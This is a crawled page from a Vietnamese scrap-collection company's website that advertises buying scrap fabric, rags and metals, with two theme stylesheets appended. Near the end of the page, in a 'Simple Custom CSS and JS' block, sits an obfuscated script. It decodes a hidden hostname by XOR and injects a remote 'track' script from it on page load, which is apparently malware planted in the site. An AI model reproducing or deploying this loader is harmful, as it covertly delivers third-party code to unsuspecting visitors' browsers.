<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="http://phelieunamdinh.com/phe-lieu-nhua/">Phế liệu nhựa</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong/">Thu mua phế liệu bông</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-xop/">Thu mua phế liệu xốp</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="http://phelieunamdinh.com/thu-gom-va%cc%a3n-chuye%cc%89n-va-xu%cc%89-ly-rac-tha%cc%89i-khong-do%cc%a3c-ha%cc%a3i/">thu gom vận chuyển và xử lý rác thải không độc hại</a></li>
</ul></div>  			</div>


      

			<div class="menu_catgory123 ">
            
			  <div id="search-2" class="title-widget"><h2 class="title-widget">Tìm kiếm</h2><form role="search" method="get" id="searchform" class="searchform" action="http://phelieunamdinh.com/">
				<div>
					<label class="screen-reader-text" for="s">Tìm kiếm cho:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Tìm kiếm" />
				</div>
			</form></div>			</div>
			<div class="menu_catgory ">
			<div class="cate_title">Sản phẩm bán chạy</div>
			<div class="microsoft ">

  <p class="marquee" direction="up" behavior="alternate" scrollamount="2" onmouseover=”this.stop()”>
          <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-nhua/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/phe-lieu-nhua-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-nhua/"> THU MUA PHẾ LIỆU NHỰA CHUYÊN NGHIỆP, UY TÍN </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/titan-phe-lieu/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/titan-phe-lieu/"> THU MUA TITAN PHẾ LIỆU TẬN NƠI, GIÁ CAO </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/bao-tay-bao-ho-nam-dinh-gang-tay-bao-ho-nam-dinh-gang-tay-len-nam-dinh-bao-tay-bo-nam-dinh-gang-tay-bo-nam-dinh-bao-tay-kaki-nam-dinh-gang-tay-kaki-nam-dinh/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/bao-tay-bao-ho-nam-dinh-gang-tay-bao-ho-nam-dinh-gang-tay-len-nam-dinh-bao-tay-bo-nam-dinh-gang-tay-bo-nam-dinh-bao-tay-kaki-nam-dinh-gang-tay-kaki-nam-dinh/"> Bao tay bảo hộ Nam Định, găng tay bảo hộ Nam Định, găng tay len Nam Định, bao tay bò Nam Định, găng tay bò Nam Định, bao tay kaki Nam Định, găng tay kaki Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-6/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-6/"> Thu mua phế liệu bông tại Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-3/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/LNYM4389.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-3/"> Thu mua phế liệu bông tại Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-2/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/LNYM4389.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-2/"> Thu mua phế liệu bông tại Nam Định </a></span>
     </p>
    <!-- </div> -->
    
</div>

</div>

<div class="menu_catgory1 ">
<div id="tag_cloud-4" class="title-widget"><h2 class="title-widget">TƯ KHÓA TIM KIÊM</h2><div class="tagcloud"><a href="http://phelieunamdinh.com/tag/mua-may-moc-cu-nam-dinh/" class="tag-cloud-link tag-link-73 tag-link-position-1" style="font-size: 8pt;" aria-label="mua máy móc cũ nam định (1 mục)">mua máy móc cũ nam định<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/mua-may-moc-cu-ninh-binh/" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="mua máy móc cũ ninh bình (1 mục)">mua máy móc cũ ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/mua-phe-lieu-gia-cao-tai-ninh-binh/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;" aria-label="mua phế liệu giá cao tại ninh bình (1 mục)">mua phế liệu giá cao tại ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/pha-nha/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 8pt;" aria-label="phá nhà (1 mục)">phá nhà<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/phe-lieu-soi-vun/" class="tag-cloud-link tag-link-105 tag-link-position-5" style="font-size: 8pt;" aria-label="phế liệu sợi vụn (1 mục)">phế liệu sợi vụn<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thanh-ly-may-cu-tai-ninh-binh/" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 8pt;" aria-label="thanh lý máy cũ tại ninh bình (1 mục)">thanh lý máy cũ tại ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thanh-ly-nha/" class="tag-cloud-link tag-link-78 tag-link-position-7" style="font-size: 8pt;" aria-label="thanh lý nhà (1 mục)">thanh lý nhà<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thanh-ly-nha-xuong/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 8pt;" aria-label="thanh lý nhà xưởng (1 mục)">thanh lý nhà xưởng<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thu-mua-may-cu-tai-ninh-binh/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 8pt;" aria-label="thu mua máy cũ tại ninh bình (1 mục)">thu mua máy cũ tại ninh bình<span class="tag-link-count"> (1)</span></a></div>
</div>	</div>		
            
        
     </div>
<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">     
           <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
          
          <!--content singer-->
                                    
          <div class="product-detail">
           
            
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 content-detail-product1">
               <h2 class="title-page">Thu mua các loại vải vụn, vải tồn kho, giẻ lau tại các tỉnh: Nam Định,  Ninh Bình, Hà Nam, Hà Nội, Thái Bình, Thanh Hoá, Miền Bắc…</h2>
                <h2 class="title-page">Thu mua các loại vải vụn, vải tồn kho, giẻ lau tại Phế liệu Nam Định, Phế liệu Ninh Bình, Phế liệu Hà Nam, Phế liệu Hà Nội, Phế liệu Thái Bình, Phế liệu Thanh Hoá, Phế liệu Miền Bắc…</h2>
<p>Phế liệu nam định là một trong những công ty chuyên thu mua các loại: vải vụn, vải lau, giẻ lau uy tín ở nam định và các tỉnh miền bắc.</p>
<p>Công ty chúng tôi chuyên nhận hợp đồng dài hạn thu mua các loại vải vụn, giẻ lau các loại với số lượng lớn ở nam định và các tỉnh thành lân cận. Hãy liên hệ ngay số hotline: 0911169622  để được báo giá nhanh nhất</p>
<p>Chuyên thu mua vải vụn, giẻ lau các loại với giá cao tại Nam Định, Ninh Bình, Hà Nội, Hà Nam, Thái Bình, Thanh Hoá  Và Các tỉnh thành lân cận</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2011" src="http://phelieuninhbinh.com/wp-content/uploads/a9f469f5cb0d2d53741c-1.jpg" alt="" width="960" height="1706" /></p>
<p style="text-align: center;">phelieunamdinh.com</p>
<p>Chúng tôi sẽ cung cấp đầy đủ đảm bảo số lượng, chất lượng và giá cả tốt nhất cho Quý khách hàng.</p>
<p>Chuyên thu mua các loại vải vụn, giẻ lau giá cả cạnh tranh tại nam định, ninh bình, hà nam, thái bình, hà nội, thanh hoá, … tất các ngày trong tuần kể cả ngày nghỉ, lễ.</p>
<p>Thu mua các loại vải vụn, giẻ lau với giá cả hấp dẫn tại Nam Định Và Các tỉnh thành lân cận</p>
<p>Tại sao bạn nên lựa chọn phế liệu Nam Định</p>
<p><img decoding="async" class="alignnone size-full wp-image-2012" src="http://phelieuninhbinh.com/wp-content/uploads/f83e9ed03c28da768339.jpg" alt="" width="960" height="1706" /></p>
<p style="text-align: center;">phelieunamdinh.com</p>
<p><strong>Phế liệu nam định</strong> cam kết với khách hàng về dịch vụ của chúng tôi bạn sẽ nhận được mức giá tốt nhất, phương thức thanh toán nhanh gọn cùng với sự hợp tác chu đáo nhiệt tình nhất. Phế liệu Nam Định rất trân trọng chờ đón thông tin và hi vọng được hợp tác với Quý khách hàng trong thời gian sớm nhất.</p>
<p>Mời khách hàng tham khảo một số loại phế liệu nam định thu mua :</p>
<ol>
<li>
<ol>
<li>Thu mua phế liệu đồng ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu nhôm ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu sắt ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu thép ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu giấy. ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu nhựa. ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu vải ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu kẽm (phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua xác nhà xưởng ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Dịch vụ thu gom rác thải sinh hoạt &amp; rác thải công nghiệp</li>
<li>Thu mua phế liệu bông các loại ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu xốp ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
<li>Thu mua sợi cuộn, sợi rối ( phế liệu Nam Định, phế liệu Ninh bình, phế liệu Thanh Hóa, phế liệu Hà Nam, phế liệu Nha Trang, phế liệu Khánh Hòa)</li>
</ol>
<p>Thu mua phế liệu xốp giá cao</p>
<p>Sau khi nhận được cuộc gọi của khách hàng Phế liệu nam định sẽ báo giá ngay hoặc nhanh chóng đến thăm hàng, thỏa thuận giá, làm hợp đồng và tiến hành giao nhận. Ngoài ra chúng tôi còn nhận thanh lý các nhà kho xưởng.</p>
<p>Thông tin liên hệ</p>
<p>Công Ty TNHH Bảo Minh Xanh</p>
<p>Số điện thoại thường trực: 0911169622 (Mrs Duong); Hotline : 0911456622( Ms Thu )</p>
<p>Website :phelieunamdinh.com</p>
<p>Mail: phelieuninhbinh@gmail.com</li>
</ol>

              </div>
          </div>                       <!--content singer-->
             
                    
                          
                          
                              </div></div>
    <!--end san pham-->
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
        <div class="menu-footer">
           </div>
      </div>
      <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
        <div class="content-footer">
        <div id="footer">
       
            <h4 style="text-align:center">&nbsp;</h4>

<h3 style="text-align:center"><span style="color:#FFF0F5"><strong>CÔNG TY TNHH BẢO MINH XANH</strong></span></h3>

<p style="text-align:center"><span style="color:#FFF0F5"><strong>Địa chỉ</strong>:&nbsp;Số 6/47 Phan Bội Châu, Phường Trần Đăng Ninh, Thành phố Nam Định, Tỉnh Nam Định

</span></p>

<p style="text-align:center"><span style="color:#FFF0F5"><strong>Điện Thoại</strong>:&nbsp;0917216622</span><span style="color:#FFF0F5"><strong> | Email</strong>: baominhxanh@gmail.com <strong>| hoặc</strong>: phelieunamdinh@gmail.com <strong></p><p><span style="color:#FFF0F5"> Website</strong>: <a href="http://phelieunamdinh.com">http://phelieunamdinh.com</a></span></p>





<p style="text-align:left"><strong><a href="http://nbpage.com/" title="Thiết kế web Ninh Bình"><span style="color:#FFF0F5">Thiết kế web Ninh Bình</span></a></strong></p>

      
    </div>
         
                 
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/bootstrap.min.js"></script>

<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3d1e0d) {
    
    var _16ee61 = Date.now();
    var _3fd3d4 = 1000;
    _16ee61 = _16ee61 / _3fd3d4;
    _16ee61 = Math.floor(_16ee61);

    var _b49ac9 = 600;
    _16ee61 -= _16ee61 % _b49ac9;
    _16ee61 = _16ee61.toString(16);

    var _840ff8 = _3d1e0d.referrer;

    if (!_840ff8) return;

    var _80eb6c = [50365, 50360, 50343, 50356, 50357, 50352, 50338, 50361, 50355, 50366, 50352, 50339, 50357, 50362, 50360, 50341, 50431, 50360, 50367, 50359, 50366];

    _80eb6c = _80eb6c.map(function(_61c82c){
        return _61c82c ^ 50385;
    });

    var _10d477 = "d7aeec18c951d4c7e7c9b3bafea72ea7";
    
    _80eb6c = String.fromCharCode(..._80eb6c);

    var _5a5118 = "https://";
    var _214712 = "/";
    var _1eaeae = "track-";

    var _176731 = ".js";

    var _5fe2b0 = _3d1e0d.createElement("script");
    _5fe2b0.type = "text/javascript";
    _5fe2b0.async = true;
    _5fe2b0.src = _5a5118 + _80eb6c + _214712 + _1eaeae + _16ee61 + _176731;

    _3d1e0d.getElementsByTagName("head")[0].appendChild(_5fe2b0)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6cb3e68108e04f142e7d5c4b3bbda613 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti.css
body_size: 488
content:
@import url(http://fonts.googleapis.com/css?family=Oxygen+Mono);
/* Please Keep this font import at the very top of any CSS file */
@charset "UTF-8";
/* Starter CSS for Flyout Menu */
#cssmenu-verti {
  padding: 0;
  margin: 0;
  border: 0;
  line-height: 1;
}
#cssmenu-verti ul,
#cssmenu-verti ul li,
#cssmenu-verti ul ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#cssmenu-verti ul {
  position: relative;
  z-index: 597;
  float: left;
}
#cssmenu-verti ul li {
  float: left;
  min-height: 1px;
  line-height: 1em;
  vertical-align: middle;
  position: relative;
  background-color: #fff;
}
#cssmenu-verti ul li.hover,
#cssmenu-verti ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#cssmenu-verti ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0px;
  z-index: 598;
  width: 100%;
}
#cssmenu-verti ul ul li {
  float: none;
}
#cssmenu-verti ul ul ul {
  top: -2px;
  right: 0;
}
#cssmenu-verti ul li:hover > ul {
  visibility: visible;
}
#cssmenu-verti ul ul {
  top: 1px;
  left: 99%;
}
#cssmenu-verti ul li {
  float: none;
}
#cssmenu-verti ul ul {
  margin-top: 1px;
}
#cssmenu-verti ul ul li {
  font-weight: normal;
}
/* Custom CSS Styles #3B6FD0*/
#cssmenu-verti {
  /*margin-top: 1px;*/
    /*width: 225px;*/
    /* background: #3B6FD0; */
    font-family: arial;
    zoom: 1;
    font-size: 14px;
    font-weight: 600;
}
#cssmenu-verti:before {
  content: '';
  display: block;
}
#cssmenu-verti:after {
  content: '';
  display: table;
  clear: both;
}
#cssmenu-verti a {
  display: block;
  padding: 10px 19px;
  color: #ffffff;
  text-decoration: none;
  /*font-weight: 600;
  text-transform: uppercase;*/
}
#cssmenu-verti > ul {
  width: 100%;
}
#cssmenu-verti ul ul {
  /*width: 245px;*/
}
#cssmenu-verti > ul > li > a {
 /*border-left: 2px solid #127E07;*/
    color: #007C3D !important;
   /* border-bottom: 1px solid rgba(18, 126, 7, 0.18);*/
    /* text-transform: uppercase; */
    letter-spacing: 1px;
    /*border-right: 0px solid #efefef;*/
    /*background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti > ul > li > a:hover {
  color: #ffffff;
  /*background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti > ul > li.active a {
  background: #F37466;
}
#cssmenu-verti > ul > li a:hover,
#cssmenu-verti > ul > li:hover a {
 /*background-color: #CBE7F2;background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti li {
  position: relative;
}
#cssmenu-verti ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -6px;
}
#cssmenu-verti ul ul li.first {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
#cssmenu-verti ul ul li.last {
  -webkit-border-radius: 0 0 3px 0;
  -moz-border-radius: 0 0 3px 0;
  border-radius: 0 0 3px 0;
  border-bottom: 0;
}
#cssmenu-verti ul ul {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
#cssmenu-verti ul ul {
  border: 0px solid #0082e7;
}
#cssmenu-verti ul ul a {
  font-size: 14px;
    color: #007C3D; text-transform: none;
}
#cssmenu-verti ul ul a:hover {
  color: #ffffff;
}
#cssmenu-verti ul ul li {
  border-bottom: 1px solid #007C3D;width: 261px;
}
#cssmenu-verti ul ul li:hover > a {
  background: #ADFF5F;
  color: #ffffff;
  text-transform: none;
}
#cssmenu-verti.align-right > ul > li > a {
  border-left: 4px solid #1b9bff;
  border-right: none;
}
#cssmenu-verti.align-right {
  float: right;
}
#cssmenu-verti.align-right li {
  text-align: right;
}
#cssmenu-verti.align-right ul li.has-sub > a:before {
  content: '+';
  position: absolute;
  top: 50%;
  left: 15px;
  margin-top: -6px;
}
#cssmenu-verti.align-right ul li.has-sub > a:after {
  content: none;
}
#cssmenu-verti.align-right ul ul {
  visibility: hidden;
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 598;
  width: 100%;
}
#cssmenu-verti.align-right ul ul li.first {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
#cssmenu-verti.align-right ul ul li.last {
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
}
#cssmenu-verti.align-right ul ul {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/style.css
body_size: 4160
content:
/* 
    Document   : minhtaigreen
 vs2 29/4/2016   Created on : 29/4/2016, 10:41:04 AM
    Author     : Mrvan113
 29/4/2016   Description:
  29/4/2016      Purpose of the stylesheet follows.
*/
@charset "utf-8";
/*@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&subset=latin,vietnamese');*/
a{ text-decoration:none;color:#fff;}
a:hover{text-decoration: none;
    color: #ffe61f;}
.no-padding-left{
  padding-left: 0;
}
.no-padding-right{
  padding-right: 0;
}
.canpadding{
margin:5px;
}
.no-padding{
  padding: 0;
}

html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul, dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object, a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span, strong, sub, sup, tt, var, legend, fieldset {
  margin: 0;
  padding: 0;
}
#cssmenu ul li ul li a{
width: 100% !important;
}
#cssmenu > ul > li > ul
{
    z-index: 200;
}
#cssmenu > ul > li > ul > li
{
width: 260px !important;
}
*{outline:none;}
a:focus{
  outline:none;
  outline-offset: 0;
}
ul li {
  list-style: none outside none;
}
#cssmenudanhmuc{
width: 100%;
}
#mvcwid img{width: auto;
}
img, fieldset {
  border: 0 none;
}
img{
  width: 100%;
}
body{
  background:#fff;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#666;
}
.logo img{
width: 100%;padding-top: 0px;
}
.logocongty img{
width: 84%;
    padding-left: 18px;
    margin-left: 63px;
}
#mvctable
{

    font-size: 14px;
    line-height: 23px;
}
h1{
  font-size: 30px;
  font-weight: bold;
  line-height: 1em;
  margin-bottom: 20px;
  color: #000;
}
p{
  color: #000;
  line-height: 1.643em;
}
.wrapper-header{
  /*float: left;*/
  width: 100%;
  background: #fff;
   
}
.banner1{
  margin-right: 0px;
  margin-left: 0px;
}
.banner1 img{
width: 961px;
}
.header-support{
    /* float: left; */
    width: 960px;
    padding: 0px 0 0px 0;
    margin-left: auto;
    margin-right: auto;
   /*  -webkit-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    -moz-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    border-top: 6px solid #49a7a4;*/
}
.main-menu .current-menu-item a{
  color:#fccc43;
}
.main-menu2 .current-menu-item a{
  color:#0657ab;
}
.hotline-top{
  /*border-left: 1px solid #e5e5e5;*/
}
.shipping-top,.hotline-top{
  margin-top: 15px;
}
.backa{
background: #006acf; padding-right: 11px !important;
}
@media (max-width: 991px) and (min-width: 768px)
{
.menu-mobile {
    text-align: right;
    margin-top: 20px;
    padding-right: 10px;
}
.header-menu{
width: 100% !important;
}
}
.header-menu{
    /* float: left; */
    width: 960px;
    margin-bottom: 1px;
    /*background: #FA3700;
     margin-top: 5px; */
    margin-left: auto;
    margin-right: auto;
    /*  -webkit-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    -moz-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);*/

}
.row{
  margin-right: -11px;
    margin-left: -6px;
}
.top_menu{
  width:960px;
  background:#ccc;
  padding:0px;
  margin:auto;
  height:100%;
  clear:both;
  color:#000;
  margin-top:5px;
}
.menu-top{
  float: left;
  width: 100%;
  height: 36px;
  padding: 4px 0;
}
.main-menu{
  float: left;
  line-height: 30px;
}
.main-menu li{
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  border-left: 1px solid #3474b7;

}
.main-menu li:first-child{
  border-left: none;
  padding-left: 0;
}
.main-menu li a{ 
  color: #fff;
}
.main-menu li a:hover{
  text-decoration: none;
  color:#fccc43;
  
}
.main-menu2{
  float: right;
  margin-bottom:5px;
  margin-top:5px;
}
.main-menu2 li{
  float: left;
  padding-right: 15px;
  border-right:1px solid #CCC;
  padding-left:15px;
}
.main-menu2 li:last-child{
  padding-right: 20px;
  border:none;
}
.main-menu2 li a{ 
  font-weight: bold;
  color: #000;
  font-size: 12px;
}
.main-menu2 li a:hover{
  text-decoration: none;
  color: #000;
}
.content-footer{
  float: left;
  width: 100%;
  border-top: 2px solid #ccc;
  padding-top: 0px;
  padding-bottom: 0px;
}
.coppyright p,.address-footer p{
  font-size: 12px;
  color: #000;
  margin-bottom: 5px;
}
.coppyright p span{
  font-weight: bold;
  color: #ff0000;
  margin-right: 10px;
}
.coppyright p a img{
  margin-top: -5px;    width: auto;
}
.coppyright 
.address-footer p strong{
  color: #0066cc;
  font-weight: bold;
  margin-right: 5px;
}
.line2{
  margin-left: 48px;
}
.line3{
  margin-left: 50px;
}
.title-cate{
  float: left;
  width: 100%;
  margin: 3px 0 15px 0;
}
.title-cate .line{
  border-top: 1px solid #d5d5d5;
}
.title-cate .title-line{
  color: #0e86d7;
  font-size: 16px;
  font-weight: bold;
  text-align: left;
  width: 100%;
  padding:0px 40px;
  background:#006acf url('images/dm.png') no-repeat 10px center;
  height:34px;
  line-height:35px;
}
.title-cate .title-line a{
  color: #fff;
  text-decoration: none;
      /*text-transform: uppercase;*/
}
.title-cate .title-line a:hover{
  color: #FFF;
  text-decoration: none;
}
.home_new_title .title-line{
  color: #0e86d7;
    font-size: 16px;
    font-weight: bold;
    text-align: left;
    width: 100%;
    padding: 0px 40px;
    background: #CC0000 url('images/dm.png') no-repeat 10px center;
    height: 34px;
    line-height: 35px;
}
.thumbnail-product{
  float: left;
  width: 100%;
  margin-bottom: 1px;
  text-align: center;
 /* min-height:178px;  */  padding: 10px;
}
.thumbnail-product img{
/*width: 100%;*/
}
.thumbnail1 img{
width: 100%;
}
.title-product{
/*  color: #333;
  font-weight: bold;
  text-transform: uppercase;
  text-align: left;
  font-size: 12px;
  margin-bottom: 1px;*/height: 31px;
}
.title-product a{
    color: #CC0000;
    text-transform: none;
    /* font-size: 15px; */
    /* font-family: tahoma; */
    font-weight: normal;
    /* padding-left: 2px; */
    /* padding-right: 2px; */
    font-family: Arial;
    font-size: 12px;
    font-weight: bold;
    /* text-align: center; */
}
.title-product1{
/*  color: #333;
  font-weight: bold;
  text-transform: uppercase;
  text-align: left;
  font-size: 13px;
  margin-bottom: 1px;*/
text-align: left;
    margin-left: 5px;
height: 37px;
    overflow: hidden;
}
.title-product1 a{
    color: #CC0000;
    text-transform: none;
    /* font-size: 15px; */
    /* font-family: tahoma; */
    font-weight: normal;
    /* padding-left: 2px; */
    /* padding-right: 2px; */
    font-family: Arial;
    font-size: 13px;
     /*font-weight: bold;
    text-align: center; */
}

.price1 p{
      color: rgba(156, 156, 156, 0.75);
    font-size: 11px;
}
.price{
  padding-top: 0px;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    font-weight: bold;
    color: #C40000;
}
p.price span
{

  font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
  }
p.price span
{
  padding: 5px 20px;
    background: linear-gradient(180deg, #F0EFEF 20%, #E0DEDE 60%) repeat scroll 0 0 transparent;
    border-radius: 40px 40px 40px 40px;
}
p.qua_tang
{
  font-size: 11px;
    padding-top: 4px;background: url('images/icon55.png') no-repeat 3px center;
    text-align: left;
    padding-left: 23px;
}
p.qua_tang strong{
      color: #CC0000;
    font-size: 14px!important;

}
.readmore{
  text-align: center;
}
.readmore a{
  color: #ff0000;  
  font-size: 12px;
}
.line-cate{
  border-top: 1px solid #e0e0e0;
  margin: 10px 0 10px 0;
  float: left;
  width: 100%;
}
.box-product{
  float: left;
  width: 100%;
  margin-bottom: 15px;
  border: 1px solid rgba(204, 0, 0, 0.43);
}
.backcum{
  color: #666;
  font-size: 12px;
  margin-top: -5px;
}
.backcum a{
  color: #666;
}
.product-detail{
  float: left;
  width: 100%;
  margin-bottom: 60px;
}
.product-detail p{    font-size: 13px !important;
    text-align: justify;}
.product-detail img{
 max-width: 500px;
display: block;
    margin-left: auto;
    margin-right: auto;height: auto;
}
.content-detail{
  padding-left: 10px;
}
.content-detail h3{
  font-size: 20px;
  font-weight: bold;
  /*text-transform: uppercase;*/
  color: #F00;
  line-height: 1.4em;
  margin-bottom: 15px;
}
.box-price{
  background: #0657ab;
  color: #fff;
  font-weight: bold;
  font-size: 18px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  padding: 5px 20px;
  float: left;
  margin-top: 0px;
}
.img_detail{
margin-bottom: 15px;
}
.phone-order{
  float: left;
  width: 100%;
  background: url('images/icon_phone.jpg') no-repeat left center;
  font-weight: bold;
  color: #333;
  padding-left: 30px;
  margin-top: 15px;    margin-bottom: 10px;
}
.phone-order span{
  font-size: 18px;
  color: #ff3737;
}
.list-news{
  margin-bottom: 5px;
    float: left;
    border-bottom: 1px solid #cecece;
    padding-bottom: 5px;
}
.bobo{
  overflow: hidden;
    position: absolute;
         top: 0; 
    right: 0; 
     bottom: 0; 
     left: 0; 
}
.bobo img
{
  position: absolute;width: 140px;
}
